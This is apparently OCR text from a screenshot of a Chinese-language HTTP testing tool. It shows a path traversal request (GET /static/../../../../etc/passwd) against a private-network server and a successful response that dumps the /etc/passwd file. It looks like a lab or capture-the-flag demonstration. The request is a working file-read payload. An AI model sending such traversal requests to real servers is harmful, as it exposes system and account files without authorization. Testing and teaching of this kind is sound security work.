 发送请求 强制 HTTPS 历史
Request 数据包扫描 美化 热加载 构造请求
1 GET /static/../../../../etc/passwd HTTP/1.1
2 Host ? : 192.168.183.1:53982
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 If-None-Match: "17f68b1f9ac4ce00-a59"
9 Cache-Control: max-age=0
10 If-Modified-Since: Thu, 19 Sep 2024 04:34:35 GMT
11
12
926bytes / 255ms 美化 编码 请输入定位响应
1 HTTP/1.1 200 OK
2 Server: nginx/114.5.14
3 Content-Type: application/octet-stream
4 Etag: "17f634945f30c600-39e"
5 Last-Modified: Wed, 18 Sep 2024 02:08:39 GMT
6 Accept-Ranges: bytes
7 Date: Wed, 09 Jul 2025 07:49:59 GMT
8 Content-Length: 926
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
远端地址:192.168.183.1:53982
应时间:255ms; 总耗时:256ms;
L:http://192.168.183.1:53982/